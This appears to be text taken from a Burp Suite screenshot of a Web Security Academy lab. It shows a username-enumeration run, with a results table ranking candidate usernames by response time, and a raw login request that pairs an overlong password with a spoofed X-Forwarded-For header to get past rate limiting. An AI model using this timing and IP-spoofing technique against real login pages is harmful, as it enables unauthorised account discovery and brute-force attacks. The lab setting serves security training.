 Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
82 82 arcsight 200 1311 3259
79 79 aq 200 128 3259
81 81 archie 200 128 3259
41 41 affiliates 200 111 3259
15 15 ansible 200 103 3259
5 5 guest 200 98 3259
17 17 vagrant 200 97 3259
100 100 auto 200 97 3259
8 8 mysql 200 96 3259
18 18 azureuser 200 96 3259
45 45 agent 200 95 3259
19 19 academico 200 94 3259
32 32 administrator 200 94 3259
33 33 administrators 200 93 3259
50 50 akamai 200 93 3259
52 52 alabama 200 93 3259
47 47 aix 200 93 3259
48 48 ajax 200 93 3259
49 49 ak 200 93 3259
46 46 ai 200 93 3259
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0aa2003a0364b2dc8115034e001200f4.web-security-academy.net
3 Cookie: session=gIYNnSoaM4or1szq7dBwZFDj3TB7aa3R
4 Content-Length: 312
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aa2003a0364b2dc8115034e001200f4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa2003a0364b2dc8115034e001200f4.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 X-Forwarded-For: 1.1.1.82
23 Connection: keep-alive
24
25 username=arcsight&password=asasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasasdasdasdasdasdasdasdasdasda